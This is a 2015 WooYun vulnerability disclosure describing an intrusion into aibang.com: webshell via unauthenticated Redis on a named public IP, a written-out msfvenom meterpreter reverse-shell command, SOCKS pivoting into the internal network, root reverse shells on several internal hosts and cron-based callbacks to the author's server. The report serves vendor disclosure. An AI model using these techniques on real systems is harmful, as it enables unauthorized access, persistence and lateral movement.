漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0157559

漏洞标题:漫游爱帮网内网可控制多台服务器(多处安全隐患综合利用)

相关厂商:爱帮网

漏洞作者: 海绵宝宝

提交时间:2015-12-02 11:34

修复时间:2016-01-18 16:30

公开时间:2016-01-18 16:30

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-02: 细节已通知厂商并且等待厂商处理中

2015-12-04: 厂商已经确认,细节仅向厂商公开

2015-12-14: 细节向核心白帽子及相关领域专家公开

2015-12-24: 细节向普通白帽子公开

2016-01-03: 细节向实习白帽子公开

2016-01-18: 细节向公众公开

简要描述:

详细说明:

0x1 Getshell





通过扫描,发现

crm.aibang.com (60.28.211.171)



在6379端口开放redis服务,未经过授权即可进行操作。

通过弱点扫描,发现

http://60.28.211.171/phpinfo.php



得知web路径为/home/abui/htdocs/

利用redis写入webshell。

还发现了前人的痕迹。

0x2 进内网









查看网络信息.

/sbin/ifconfig

[4]



查看 /etc/hosts ,发现内网网段是在192.168.2.1/24。

把本机代理进内网。

① 通过http service的代理

webshell非root权限,对web目录无写权限。失败。

②通过meterpreter的代理功能

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=4949 -f elf > shell

使用 auxiliary/server/socks4a,未成功。

使用 auxiliary/scanner/portscan/tcp 扫描端口。效果不好,经常掉线,放弃。

③使用 sockes5.py

在目标机上运行sockes5.py,本机通过proxychains4成功代理进入内网。

0x3 扩大战果

进入内网后,本相使用nmap来进行扫描,在Mac OS X 10.11下,proxychains4通过命令行使用会出现问题,在mac os进入系统恢复模式,终端输入csrutil disable才能在命令行使用。

但是通过proxychains4使用nmap –sT -Pn 的时候,出现扫描不出端口开放信息的情况。放弃使用nmap。



自己写个python脚本,通过socket判断端口是否开放。

部分ip端口开放信息。

对开放6379端口的服务器,嘿嘿嘿。



搞定了.反弹shell,直接root权限.

192.168.2.10

192.168.2.28 放弃之前写入的webshell,直接反弹shell,root权限。

192.168.2.20



192.168.2.45



192.168.2.46



192.168.2.47

192.168.2.48

192.168.2.49

192.168.2.100

写入计划任务,定时反弹shell到我vps上。

漏洞证明:

修复方案:

redis啊

版权声明:转载请注明来源 海绵宝宝@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-12-04 16:24

厂商回复:

感谢!

最新状态:

暂无